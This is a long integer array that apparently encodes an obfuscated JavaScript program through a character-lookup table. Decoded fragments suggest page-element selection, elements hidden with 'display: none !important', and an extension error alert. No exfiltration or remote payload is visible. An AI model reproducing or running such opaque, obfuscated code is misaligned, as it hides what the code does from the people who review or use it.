72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,69,92,28,80,51,35,68,92,53,13,40,65,28,25,92,49,20,14,72,5,19,19,53,48,25,92,49,20,14,53,92,15,58,19,34,48,70,33,88,54,84,88,70,35,72,19,53,48,68,92,53,13,2,28,24,35,2,1,40,65,35,2,84,84,70,16,69,92,80,2,51,28,92,40,79,14,53,69,48,80,88,39,88,22,51,70,35,69,92,80,2,51,28,69,92,80,2,51,14,65,20,92,53,32,49,48,24,70,14,49,19,43,73,73,82,53,59,92,69,82,48,70,84,69,92,80,2,51,14,69,10,90,69,49,53,48,88,70,35,0,35,53,82,49,10,53,15,13,69,92,14,8,19,2,15,48,3,85,3,70,35,0,0,48,70,39,53,69,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,92,70,16,68,92,53,13,53,28,74,74,39,65,28,74,92,90,65,58,82,72,75,20,2,8,7,5,15,19,73,52,53,69,49,10,40,24,88,54,22,9,37,26,6,21,11,74,35,68,92,53,13,5,28,37,39,20,28,88,54,35,2,72,48,92,64,28,10,15,58,82,72,2,15,82,58,70,16,2,72,48,92,14,5,82,15,75,49,20,87,28,88,70,16,68,92,53,13,5,28,73,92,53,69,82,61,15,49,48,92,80,24,51,70,39,20,28,73,92,53,69,82,61,15,49,48,92,80,24,51,70,35,0,2,72,48,92,14,5,82,15,75,49,20,87,28,54,70,16,68,92,53,13,20,28,73,92,53,69,82,61,15,49,48,92,80,88,51,70,35,0,2,72,48,92,14,5,82,15,75,49,20,28,28,22,70,16,65,28,92,80,54,51,35,0,0,68,92,53,13,5,82,28,25,92,49,20,14,72,5,19,19,53,48,25,92,49,20,14,53,92,15,58,19,34,48,70,33,48,20,85,5,84,88,70,70,84,5,35,72,19,53,48,2,28,24,35,2,1,5,82,35,2,84,84,70,53,84,28,65,14,65,20,92,53,32,49,48,25,92,49,20,14,72,5,19,19,53,48,25,92,49,20,14,53,92,15,58,19,34,48,70,33,65,14,5,82,15,75,49,20,70,70,35,53,82,49,10,53,15,13,53,35,0,0,48,70,39,73,92,58,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,68,39,92,70,16,68,28,47,49,53,2,15,75,48,68,70,35,2,72,48,92,64,28,10,15,58,82,72,2,15,82,58,70,16,5,28,73,92,53,69,82,61,15,49,48,92,80,24,51,70,35,68,28,48,15,82,40,13,32,53,53,92,76,48,5,70,14,8,19,2,15,48,3,24,3,70,84,68,70,14,69,5,2,65,82,48,85,5,70,35,0,53,82,49,10,53,15,13,68,35,0,0,48,70,39,10,53,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,10,39,68,70,16,68,92,53,13,53,44,28,57,83,80,80,92,85,91,32,85,38,24,85,11,18,39,85,51,84,83,51,57,75,35,68,92,53,13,53,28,10,14,34,92,49,65,20,48,53,44,70,35,2,72,48,53,64,28,15,10,5,5,70,16,72,19,53,48,68,92,53,13,2,28,24,35,2,1,53,14,5,82,15,75,49,20,35,2,84,84,70,16,68,92,53,13,15,28,53,80,2,51,14,53,82,73,5,92,65,82,48,3,80,3,39,3,3,70,14,53,82,73,5,92,65,82,48,3,51,3,39,3,3,70,35,68,92,53,13,49,28,15,14,69,73,5,2,49,48,3,18,3,70,35,68,92,53,13,7,82,76,28,49,80,24,51,35,68,92,53,13,92,53,75,69,28,49,80,88,51,35,2,72,48,92,53,75,69,64,28,10,15,58,82,72,2,15,82,58,70,92,53,75,69,28,92,53,75,69,14,69,73,5,2,49,48,3,39,3,70,35,68,92,53,13,68,92,5,10,82,28,53,80,2,51,35,2,72,48,7,82,76,28,28,3,53,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,53,69,48,92,53,75,69,70,35,2,72,48,7,82,76,28,28,3,65,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,53,65,48,92,53,75,69,70,35,2,72,48,7,82,76,28,28,3,52,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,53,52,48,70,35,2,72,48,7,82,76,28,28,3,2,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,73,92,58,48,68,80,3,2,3,51,39,92,53,75,69,70,35,2,72,48,7,82,76,28,28,3,73,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,73,92,58,48,68,80,3,73,3,51,39,92,53,75,69,70,35,2,72,48,7,82,76,28,28,3,75,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,73,92,58,48,68,80,3,75,3,51,39,92,53,75,69,70,35,2,72,48,7,82,76,28,28,3,40,3,70,68,92,53,13,68,92,5,10,82,28,92,40,79,14,73,92,58,48,68,80,3,40,3,51,39,92,53,75,69,70,35,10,28,10,14,53,82,73,5,92,65,82,48,53,80,2,51,39,68,92,5,10,82,70,35,0,0,53,82,49,10,53,15,13,10,35,0,0,48,70,39,72,65,18,72,10,15,65,49,2,19,15,48,70,16,2,72,48,92,40,79,14,65,72,70,16,68,92,53,13,82,69,28,58,19,65,10,34,82,15,49,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,74,2,34,75,80,69,53,65,33,28,3,40,73,74,84,74,82,15,75,2,15,82,74,84,74,14,15,82,49,74,84,74,58,15,92,74,84,74,85,74,84,74,65,58,15,74,84,74,14,65,19,34,3,51,74,70,35,72,19,53,48,68,92,53,13,44,28,24,35,44,1,82,69,14,5,82,15,75,49,20,35,44,84,84,70,16,82,69,80,44,51,14,19,10,49,82,53,41,45,25,56,28,82,69,80,44,51,14,19,10,49,82,53,41,45,25,56,14,53,82,73,5,92,65,82,48,57,80,92,85,91,24,85,11,51,84,83,14,40,73,82,15,75,2,15,82,83,14,15,82,49,48,31,18,70,58,15,92,85,48,31,18,70,65,58,15,83,14,65,19,34,57,75,2,39,40,2,15,58,19,40,14,5,19,65,92,49,2,19,15,14,20,19,69,49,15,92,34,82,70,14,53,82,73,5,92,65,82,48,3,58,2,69,73,5,92,76,18,13,15,19,15,82,13,64,2,34,73,19,53,49,92,15,49,35,3,39,3,3,70,35,0,0,0,39,34,72,18,72,10,15,65,49,2,19,15,48,70,16,0,39,72,18,72,10,15,65,49,2,19,15,48,72,5,70,16,72,19,53,48,68,92,53,13,76,28,24,35,76,1,72,5,14,5,82,15,75,49,20,35,76,84,84,70,16,68,92,53,13,7,28,72,5,80,76,51,35,68,92,53,13,82,69,28,58,19,65,10,34,82,15,49,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,7,80,3,73,92,49,49,82,53,15,3,51,70,35,72,19,53,48,68,92,53,13,44,28,24,35,44,1,82,69,14,5,82,15,75,49,20,35,44,84,84,70,16,2,72,48,7,80,3,92,65,49,2,19,15,3,51,28,28,3,2,15,8,82,65,49,3,70,16,2,72,48,7,80,3,73,19,69,2,49,2,19,15,3,51,28,28,3,90,82,72,19,53,82,3,70,16,68,92,53,13,15,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,58,2,68,74,70,35,15,14,2,15,15,82,53,41,45,25,56,28,7,80,3,15,82,40,41,49,34,5,3,51,35,82,69,80,44,51,14,73,92,53,82,15,49,62,19,58,82,14,2,15,69,82,53,49,17,82,72,19,53,82,48,15,39,82,69,80,44,51,70,35,15,14,19,10,49,82,53,41,45,25,56,28,15,14,2,15,15,82,53,41,45,25,56,35,0,82,5,69,82,13,2,72,48,7,80,3,73,19,69,2,49,2,19,15,3,51,28,28,3,92,72,49,82,53,3,70,16,68,92,53,13,15,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,58,2,68,74,70,35,15,14,2,15,15,82,53,41,45,25,56,28,7,80,3,15,82,40,41,49,34,5,3,51,35,82,69,80,44,51,14,73,92,53,82,15,49,62,19,58,82,14,2,15,69,82,53,49,17,82,72,19,53,82,48,15,39,82,69,80,44,51,14,15,82,44,49,47,2,90,5,2,15,75,70,35,15,14,19,10,49,82,53,41,45,25,56,28,15,14,2,15,15,82,53,41,45,25,56,35,0,0,0,0,92,40,79,14,92,49,66,72,28,3,58,53,92,40,3,35,0,39,5,92,49,82,53,18,72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,82,68,82,15,49,56,2,69,49,82,15,82,53,47,10,73,73,19,53,49,82,58,28,40,2,15,58,19,40,14,92,58,58,4,68,82,15,49,56,2,69,49,82,15,82,53,35,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,19,70,16,68,92,53,13,19,90,8,28,92,40,79,14,52,48,19,14,73,92,53,82,15,49,39,58,19,65,10,34,82,15,49,14,90,19,58,76,70,80,24,51,35,2,72,48,19,90,8,28,28,10,15,58,82,72,2,15,82,58,70,16,53,82,49,10,53,15,13,72,92,5,69,82,35,0,92,40,79,14,69,65,92,15,48,19,70,35,2,72,48,82,68,82,15,49,56,2,69,49,82,15,82,53,47,10,73,73,19,53,49,82,58,70,16,19,90,8,14,92,58,58,4,68,82,15,49,56,2,69,49,82,15,82,53,48,3,29,78,25,62,19,58,82,61,15,69,82,53,49,82,58,3,39,92,40,79,14,69,65,92,15,39,72,92,5,69,82,70,35,0,82,5,69,82,16,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,72,10,15,65,49,2,19,15,48,70,16,92,40,79,14,5,92,49,82,53,48,19,70,35,0,39,37,24,24,70,35,0,0,0,48,70,39,69,65,92,15,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,19,70,16,68,92,53,13,92,28,92,40,79,14,52,48,19,14,65,20,2,5,58,39,92,40,79,14,52,48,19,14,73,92,53,82,15,49,70,80,24,51,39,58,19,65,10,34,82,15,49,14,90,19,58,76,70,35,72,19,53,48,68,92,53,13,73,28,24,35,73,1,92,14,5,82,15,75,49,20,35,73,84,84,70,16,2,72,48,92,40,79,14,65,5,80,73,51,28,28,10,15,58,82,72,2,15,82,58,70,16,92,40,79,14,65,5,80,73,51,28,92,80,73,51,35,92,40,79,14,15,19,40,48,92,40,79,14,10,53,48,92,40,79,14,10,70,39,92,80,73,51,70,35,0,0,0,0,48,70,39,15,19,40,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,10,53,5,39,73,92,53,82,15,49,70,16,2,72,48,92,40,79,14,10,65,64,28,72,92,5,69,82,70,16,92,40,79,14,65,19,5,5,82,65,49,2,19,15,48,92,40,79,14,10,65,39,73,92,53,82,15,49,70,35,92,40,79,14,10,65,28,72,92,5,69,82,35,53,82,49,10,53,15,35,0,68,92,53,13,2,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,2,34,75,74,70,35,2,14,65,53,19,69,69,78,53,2,75,2,15,28,74,32,15,19,15,76,34,19,10,69,74,35,2,14,19,15,5,19,92,58,28,72,10,15,65,49,2,19,15,48,70,16,92,40,79,14,65,84,84,35,68,92,53,13,65,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,65,92,15,68,92,69,74,70,35,68,92,53,13,49,28,65,14,75,82,49,59,19,15,49,82,44,49,48,74,54,58,74,70,35,68,92,53,13,40,28,2,14,40,2,58,49,20,35,68,92,53,13,20,28,2,14,20,82,2,75,20,49,35,68,92,53,13,34,28,3,72,53,19,34,59,20,92,53,59,19,58,82,3,35,65,14,69,49,76,5,82,14,40,2,58,49,20,28,65,14,40,2,58,49,20,28,40,35,65,14,69,49,76,5,82,14,20,82,2,75,20,49,28,65,14,20,82,2,75,20,49,28,20,35,49,14,75,5,19,90,92,5,32,5,73,20,92,28,88,14,24,35,49,14,75,5,19,90,92,5,59,19,34,73,19,69,2,49,82,78,73,82,53,92,49,2,19,15,28,3,65,19,73,76,3,35,49,80,92,40,79,14,92,49,66,72,84,92,40,79,14,92,49,66,2,51,48,2,39,24,39,24,70,35,68,92,53,13,90,28,92,40,79,14,73,54,9,48,49,80,92,40,79,14,34,48,70,51,48,24,39,24,39,40,39,20,70,14,58,92,49,92,70,35,68,92,53,13,69,28,74,74,35,68,92,53,13,68,28,80,74,13,74,39,74,64,74,39,74,83,74,74,39,74,86,74,39,74,30,74,39,74,27,74,39,74,63,74,39,74,3,74,39,74,48,74,39,74,70,74,39,74,33,74,39,74,84,74,39,74,39,74,39,74,85,74,39,74,14,74,39,74,57,74,39,74,24,74,39,74,88,74,39,74,54,74,39,74,22,74,39,74,9,74,39,74,37,74,39,74,26,74,39,74,6,74,39,74,21,74,39,74,11,74,39,74,18,74,39,74,35,74,39,74,1,74,39,74,28,74,39,74,87,74,39,74,31,74,39,74,89,74,39,74,32,74,39,74,17,74,39,74,59,74,39,74,29,74,39,74,4,74,39,74,23,74,39,74,81,74,39,74,41,74,39,74,61,74,39,74,12,74,39,74,77,74,39,74,56,74,39,74,25,74,39,74,62,74,39,74,78,74,39,74,60,74,39,74,46,74,39,74,67,74,39,74,47,74,39,74,45,74,39,74,43,74,39,74,71,74,39,74,79,74,39,74,55,74,39,74,50,74,39,74,38,74,39,74,80,74,39,74,83,83,74,39,74,51,74,39,74,36,74,39,74,66,74,39,74,93,74,39,74,92,74,39,74,90,74,39,74,65,74,39,74,58,74,39,74,82,74,39,74,72,74,39,74,75,74,39,74,20,74,39,74,2,74,39,74,8,74,39,74,7,74,39,74,5,74,39,74,34,74,39,74,15,74,39,74,19,74,39,74,73,74,39,74,52,74,39,74,53,74,39,74,69,74,39,74,49,74,39,74,10,74,39,74,68,74,39,74,40,74,39,74,44,74,39,74,76,74,39,74,91,74,39,74,16,74,39,74,42,74,39,74,0,74,51,35,72,19,53,48,68,92,53,13,44,28,24,35,44,1,90,14,5,82,15,75,49,20,35,44,84,84,70,2,72,48,90,80,44,51,70,69,84,28,68,80,48,90,80,44,51,85,22,54,70,51,35,68,92,53,13,49,28,92,40,79,14,53,69,48,70,35,69,28,69,14,53,82,73,5,92,65,82,48,3,74,10,15,2,49,66,5,2,69,49,74,3,39,3,74,10,15,2,49,66,5,2,69,49,66,3,84,49,84,3,74,3,70,35,69,28,69,14,53,82,73,5,92,65,82,48,3,74,19,90,69,82,53,68,82,74,3,39,3,74,19,90,69,82,53,68,82,66,3,84,49,84,3,74,3,70,35,68,92,53,13,10,65,5,28,12,47,78,62,14,73,92,53,69,82,48,69,70,35,2,72,48,10,65,5,28,28,28,49,53,10,82,70,16,10,65,5,28,82,68,92,5,48,74,48,74,84,69,84,74,70,74,70,35,0,10,65,5,14,10,15,2,49,66,5,2,69,49,28,10,65,5,80,3,10,15,2,49,66,5,2,69,49,66,3,84,49,51,35,10,65,5,14,19,90,69,82,53,68,82,28,10,65,5,80,3,19,90,69,82,53,68,82,66,3,84,49,51,35,92,40,79,14,69,68,48,10,65,5,70,35,2,72,48,92,40,79,14,65,28,28,88,63,63,10,65,5,14,19,90,69,82,53,68,82,14,82,15,92,90,5,82,58,28,28,88,70,16,92,40,79,14,10,65,28,10,65,5,35,92,40,79,14,5,92,49,82,53,48,10,65,5,14,19,90,69,82,53,68,82,70,35,0,82,5,69,82,16,92,40,79,14,65,19,5,5,82,65,49,2,19,15,48,10,65,5,39,73,92,53,82,15,49,70,35,0,0,35,2,14,19,15,82,53,53,19,53,28,72,10,15,65,49,2,19,15,48,70,16,2,72,48,2,14,69,53,65,28,28,5,19,65,92,49,2,19,15,14,73,53,19,49,19,65,19,5,84,10,53,5,70,16,2,14,69,53,65,28,92,40,79,14,10,53,48,92,40,79,14,76,70,35,53,82,49,10,53,15,35,0,68,92,53,13,69,28,92,40,79,14,68,69,48,70,35,2,72,48,69,70,16,68,92,53,13,49,28,92,40,79,14,53,69,48,70,35,69,28,69,14,53,82,73,5,92,65,82,48,3,74,10,15,2,49,66,5,2,69,49,74,3,39,3,74,10,15,2,49,66,5,2,69,49,66,3,84,49,84,3,74,3,70,35,69,28,69,14,53,82,73,5,92,65,82,48,3,74,19,90,69,82,53,68,82,74,3,39,3,74,19,90,69,82,53,68,82,66,3,84,49,84,3,74,3,70,35,68,92,53,13,10,65,5,28,12,47,78,62,14,73,92,53,69,82,48,69,70,35,2,72,48,10,65,5,28,28,28,49,53,10,82,70,16,10,65,5,28,82,68,92,5,48,74,48,74,84,69,84,74,70,74,70,35,0,10,65,5,14,10,15,2,49,66,5,2,69,49,28,10,65,5,80,3,10,15,2,49,66,5,2,69,49,66,3,84,49,51,35,10,65,5,14,19,90,69,82,53,68,82,28,10,65,5,80,3,19,90,69,82,53,68,82,66,3,84,49,51,35,92,40,79,14,65,19,5,5,82,65,49,2,19,15,48,10,65,5,39,73,92,53,82,15,49,70,35,0,0,35,2,14,69,53,65,28,10,53,5,35,0,0,48,70,39,73,54,9,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,90,70,16,68,92,53,13,69,28,80,51,35,72,19,53,48,68,92,53,13,2,28,24,35,2,1,90,14,5,82,15,75,49,20,35,2,84,28,9,70,16,2,72,48,90,80,2,84,24,51,87,24,70,69,14,73,10,69,20,48,90,80,2,84,24,51,70,35,2,72,48,90,80,2,84,88,51,87,24,70,69,14,73,10,69,20,48,90,80,2,84,88,51,70,35,2,72,48,90,80,2,84,54,51,87,24,70,69,14,73,10,69,20,48,90,80,2,84,54,51,70,35,0,53,82,49,10,53,15,13,69,35,0,0,48,70,39,69,68,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,58,70,16,49,53,76,16,5,19,65,92,5,47,49,19,53,92,75,82,14,69,82,49,61,49,82,34,48,92,40,79,14,92,49,66,2,90,39,12,47,78,62,14,69,49,53,2,15,75,2,72,76,48,58,70,70,35,0,65,92,49,65,20,48,82,70,16,0,0,0,48,70,39,68,69,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,70,16,49,53,76,16,53,82,49,10,53,15,13,5,19,65,92,5,47,49,19,53,92,75,82,14,75,82,49,61,49,82,34,48,92,40,79,14,92,49,66,2,90,70,35,0,65,92,49,65,20,48,82,70,16,53,82,49,10,53,15,13,72,92,5,69,82,35,0,0,0,48,70,39,2,69,66,49,82,69,49,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,70,16,2,72,48,40,2,15,58,19,40,14,5,19,65,92,49,2,19,15,14,20,92,69,20,14,69,82,92,53,65,20,48,74,66,66,76,49,82,69,49,74,70,87,85,88,70,49,82,69,49,28,49,53,10,82,35,82,5,69,82,13,49,82,69,49,28,72,92,5,69,82,35,53,82,49,10,53,15,13,49,82,69,49,35,0,0,48,70,39,92,65,69,69,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,65,69,69,70,16,68,92,53,13,20,28,58,19,65,10,34,82,15,49,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,3,90,19,58,76,3,70,80,24,51,39,69,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,3,69,49,76,5,82,3,70,35,69,14,69,82,49,32,49,49,53,2,90,10,49,82,48,74,49,76,73,82,74,39,74,49,82,44,49,57,65,69,69,74,70,35,2,72,48,69,14,69,49,76,5,82,47,20,82,82,49,70,69,14,69,49,76,5,82,47,20,82,82,49,14,65,69,69,45,82,44,49,28,65,69,69,35,82,5,69,82,13,69,14,2,15,15,82,53,41,45,25,56,28,65,69,69,35,53,82,49,10,53,15,13,20,14,92,73,73,82,15,58,59,20,2,5,58,48,69,70,35,0,0,48,70,39,75,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,70,16,68,92,53,13,40,28,40,2,15,58,19,40,14,2,15,15,82,53,79,2,58,49,20,35,68,92,53,13,53,28,37,35,2,72,48,40,1,28,9,6,11,70,53,28,88,35,2,72,48,40,1,28,6,26,6,70,53,28,54,35,2,72,48,40,1,28,88,24,54,22,70,53,28,22,35,2,72,48,40,1,28,88,9,22,11,70,53,28,9,35,53,82,49,10,53,15,13,53,35,0,0,48,70,39,34,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,92,40,79,14,92,49,66,75,84,92,40,79,14,92,49,66,2,84,92,40,79,14,92,49,66,58,35,0,0,48,70,39,65,19,5,5,82,65,49,2,19,15,18,72,10,15,65,49,2,19,15,48,70,16,53,82,49,10,53,15,13,72,10,15,65,49,2,19,15,48,10,65,5,39,73,92,53,82,15,49,70,16,68,92,53,13,19,28,16,2,15,2,49,18,72,10,15,65,49,2,19,15,48,70,16,2,72,48,92,40,79,14,65,69,69,28,28,72,92,5,69,82,70,16,92,40,79,14,65,69,69,28,92,40,79,14,92,65,69,69,48,10,65,5,14,65,69,69,66,65,19,34,34,19,15,70,35,0,72,19,53,48,68,92,53,13,2,28,24,35,2,1,10,65,5,14,10,15,2,49,66,5,2,69,49,14,5,82,15,75,49,20,35,2,84,84,70,16,19,14,10,15,2,49,48,10,65,5,14,10,15,2,49,66,5,2,69,49,80,2,51,39,73,92,53,82,15,49,70,35,0,0,39,10,15,2,49,18,72,10,15,65,49,2,19,15,48,10,39,73,92,53,82,15,49,70,16,72,19,53,48,2,28,24,35,2,1,10,14,82,44,65,5,10,58,82,66,10,53,5,66,5,2,69,49,14,5,82,15,75,49,20,35,2,84,84,70,16,68,92,53,13,82,10,28,15,82,40,13,67,82,75,4,44,73,48,10,14,82,44,65,5,10,58,82,66,10,53,5,66,5,2,69,49,80,2,51,70,35,2,72,48,40,2,15,58,19,40,14,5,19,65,92,49,2,19,15,14,73,92,49,20,15,92,34,82,14,34,92,49,65,20,48,82,10,70,70,53,82,49,10,53,15,35,0,2,72,48,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,64,28,10,15,58,82,72,2,15,82,58,63,63,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,64,28,74,74,70,16,68,92,53,13,49,69,28,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,39,49,92,28,10,14,49,92,53,75,82,49,66,92,73,73,53,19,92,65,20,39,65,69,28,10,14,65,19,15,49,92,2,15,82,53,66,69,49,76,5,82,35,0,82,5,69,82,13,2,72,48,92,40,79,14,2,69,66,49,82,69,49,48,70,63,63,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,66,49,82,69,49,64,28,10,15,58,82,72,2,15,82,58,63,63,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,66,49,82,69,49,64,28,74,74,70,16,68,92,53,13,49,69,28,10,14,49,92,53,75,82,49,66,69,82,5,82,65,49,19,53,66,49,82,69,49,39,49,92,28,10,14,49,92,53,75,82,49,66,92,73,73,53,19,92,65,20,66,49,82,69,49,39,65,69,28,10,14,65,19,15,49,92,2,15,82,53,66,69,49,76,5,82,66,49,82,69,49,35,0,82,5,69,82,13,53,82,49,10,53,15,35,10,14,65,69,69,66,69,73,82,65,2,72,2,65,84,28,74,14,74,84,10,14,40,2,58,75,82,49,66,65,5,92,69,69,84,74,13,16,74,84,10,14,65,19,15,49,92,2,15,82,53,66,69,49,76,5,82,84,74,0,74,35,68,92,53,13,49,28,92,40,79,14,52,48,49,69,39,73,92,53,82,15,49,70,35,2,72,48,49,14,5,82,15,75,49,20,1,88,70,53,82,49,10,53,15,35,49,28,49,80,24,51,35,92,40,79,14,65,69,69,80,3,49,82,44,49,3,84,3,59,19,15,49,82,15,49,3,51,84,28,10,14,65,69,69,66,69,73,82,65,2,72,2,65,35,2,72,48,49,92,28,28,74,90,82,72,19,53,82,74,70,16,68,92,53,13,15,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,58,2,68,74,70,35,15,14,2,15,15,82,53,41,45,25,56,28,10,14,20,49,34,5,35,49,14,73,92,53,82,15,49,62,19,58,82,14,2,15,69,82,53,49,17,82,72,19,53,82,48,15,39,49,70,35,15,14,19,10,49,82,53,41,45,25,56,28,15,14,2,15,15,82,53,41,45,25,56,35,0,82,5,69,82,13,2,72,48,49,92,28,28,74,92,72,49,82,53,74,70,16,68,92,53,13,15,28,58,19,65,10,34,82,15,49,14,65,53,82,92,49,82,4,5,82,34,82,15,49,48,74,58,2,68,74,70,35,15,14,2,15,15,82,53,41,45,25,56,28,10,14,20,49,34,5,35,49,14,73,92,53,82,15,49,62,19,58,82,14,2,15,69,82,53,49,17,82,72,19,53,82,48,15,39,49,14,15,82,44,49,47,2,90,5,2,15,75,70,35,15,14,19,10,49,82,53,41,45,25,56,28,15,14,2,15,15,82,53,41,45,25,56,35,0,82,5,69,82,13,2,72,48,49,92,28,28,74,92,73,73,82,15,58,74,70,49,14,2,15,15,82,53,41,45,25,56,28,49,14,2,15,15,82,53,41,45,25,56,84,10,14,20,49,34,5,35,82,5,69,82,13,2,72,48,49,92,28,28,74,73,53,82,73,82,15,58,74,70,49,14,2,15,15,82,53,41,45,25,56,28,10,14,20,49,34,5,84,49,14,2,15,15,82,53,41,45,25,56,35,82,5,69,82,13,2,72,48,49,92,28,28,74,72,2,5,5,74,70,49,14,2,15,15,82,53,41,45,25,56,28,10,14,20,49,34,5,35,82,5,69,82,13,53,82,49,10,53,15,35,10,14,10,15,2,49,28,92,40,79,14,52,48,74,14,74,84,10,14,40,2,58,75,82,49,66,65,5,92,69,69,39,58,19,65,10,34,82,15,49,14,90,19,58,76,70,80,24,51,35,48,72,10,15,65,49,2,19,15,13,40,92,2,49,48,49,40,70,16,2,72,48,49,40,28,28,10,15,58,82,72,2,15,82,58,70,68,92,53,13,49,40,28,24,35,82,5,69,82,13,2,72,48,49,40,87,88,24,70,53,82,49,10,53,15,35,2,72,48,49,40,87,24,63,63,19,14,53,2,75,48,10,70,28,28,49,53,10,82,70,53,82,49,10,53,15,35,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,72,10,15,65,49,2,19,15,48,70,16,40,92,2,49,48,49,40,84,88,70,35,0,39,88,24,24,70,35,0,70,48,70,35,40,2,15,58,19,40,14,92,58,58,4,68,82,15,49,56,2,69,49,82,15,82,53,48,74,53,82,69,2,91,82,74,39,72,10,15,65,49,2,19,15,48,70,16,19,14,53,2,75,48,10,70,35,0,70,35,19,14,53,2,75,48,10,70,35,0,39,53,2,75,18,72,10,15,65,49,2,19,15,48,10,70,16,82,28,92,40,79,14,52,48,74,14,74,84,10,14,40,2,58,75,82,49,66,65,5,92,69,69,84,74,13,14,74,84,10,14,2,34,75,66,65,5,92,69,69,39,58,19,65,10,34,82,15,49,14,90,19,58,76,70,35,68,92,53,13,34,28,58,19,65,10,34,82,15,49,14,90,19,58,76,14,52,10,82,53,76,47,82,5,82,65,49,19,53,32,5,5,48,74,14,74,84,10,14,40,2,58,75,82,49,66,65,5,92,69,69,84,74,13,80,69,49,76,5,82,28,3,58,2,69,73,5,92,76,18,13,15,19,15,82,13,64,2,34,73,19,53,49,92,15,49,35,3,51,74,70,14,5,82,15,75,49,20,35,2,72,48,34,87,24,70,16,58,19,65,10,34,82,15,49,14,90,19,58,76,14,2,15,15,82,53,41,45,25,56,28,74,32,58,90,5,19,65,7,13,4,53,53,19,53,14,74,35,40,2,15,58,19,40,14,69,82,49,45,2,34,82,19,10,49,48,72,10,15,65,49,2,19,15,48,70,16,40,2,15,58,19,40,14,92,5,82,53,49,48,3,32,58,90,5,19,65,7,13,82,44,49,82,15,69,2,19,15,13,82,53,53,19,53,13,24,72,9,37,26,88,22,22,37,3,84,74,83,15,74,84,3,45,53,76,13,49,19,13,58,2,69,92,90,5,82,13,49,20,2,69,13,82,44,49,82,15,69,2,19,15,13,19,53,13,53,82,69,49,92,53,49,13,76,19,10,53,13,15,92,68,2,75,92,49,19,53,14,3,70,35,40,2,15,58,19,40,14,5,19,65,92,49,2,19,15,14,53,82,5,19,92,58,48,70,35,0,39,88,24,70,35,0,2,72,48,82,80,24,51,14,65,5,2,82,15,49,79,2,58,49,20,28,28,24,70,53,82,49,10,53,15,13,72,92,5,69,82,35,68,92,53,13,53,92,49,2,19,28,82,80,24,51,14,65,5,2,82,15,49,79,2,58,49,20,57,10,65,5,14,69,73,53,2,49,82,66,40,2,58,49,20,35,68,92,53,13,15,82,40,66,90,75,66,20,82,2,75,20,49,28,25,92,49,20,14,72,5,19,19,53,48,53,92,49,2,19,33,10,65,5,14,69,73,53,2,49,82,66,20,82,2,75,20,49,70,35,68,92,53,13,92,58,66,20,82,2,75,20,49,28,25,92,49,20,14,72,5,19,19,53,48,15,82,40,66,90,75,66,20,82,2,75,20,49,57,10,65,5,14,69,73,53,2,49,82,66,65,19,10,15,49,70,35,2,72,48,92,58,66,20,82,2,75,20,49,33,10,65,5,14,69,73,53,2,49,82,66,65,19,10,15,49,64,28,15,82,40,66,90,75,66,20,82,2,75,20,49,70,16,15,82,40,66,90,75,66,20,82,2,75,20,49,28,92,58,66,20,82,2,75,20,49,33,10,65,5,14,69,73,53,2,49,82,66,65,19,10,15,49,35,0,2,72,48,10,14,19,15,65,82,28,28,10,15,58,82,72,2,15,82,58,70,16,10,14,19,15,65,82,28,49,53,10,82,35,10,14,92,5,68,28,80,51,35,72,19,53,48,68,92,53,13,2,28,24,35,2,1,82,14,5,82,15,75,49,20,35,2,84,84,70,16,68,92,53,13,92,58,66,2,58,28,82,80,2,51,14,65,5,92,69,69,62,92,34,82,14,69,73,5,2,49,48,10,14,2,34,75,66,65,5,92,69,69,84,74,85,74,70,80,88,51,35,92,40,79,14,65,69,69,80,3,49,82,44,49,3,84,3,59,19,15,49,82,